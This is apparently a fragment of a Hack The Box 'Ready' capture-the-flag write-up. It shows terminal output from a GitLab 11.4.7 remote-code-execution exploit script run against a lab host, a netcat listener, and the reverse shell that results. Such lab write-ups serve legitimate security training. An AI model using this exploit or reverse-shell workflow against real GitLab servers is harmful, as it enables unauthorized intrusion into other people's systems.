 ~/HTB/Ready/exploits
❯ python3 gitlab_rce.py http://10.10.10.220:5080 10.10.14.32
Gitlab Exploit by dotPY [insert fancy ascii art]
registering 4NAc8HdOoK:S4zhXigy7W - 200
Getting version of http://10.10.10.220:5080 - 200
The Version seems to be 11.4.7! Choose wisely
delete user 4NAc8HdOoK - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY UNRELIABLE!! WIP
type a number and hit enter to choose exploit: 0
Start a listener on port 42069 and hit enter (nc -vlnp 42069)
registering LF2IUoWRek:uqXS8yUBA7 - 200
hacking in progress - 200
delete user LF2IUoWRek - 200
~/HTB/Ready/exploits
❯
❯ nc -lvnp 42069
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::42069
Ncat: Listening on 0.0.0.0:42069
Ncat: Connection from 10.10.10.220.
Ncat: Connection from 10.10.10.220:42464.
bash: cannot set terminal process group (485): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$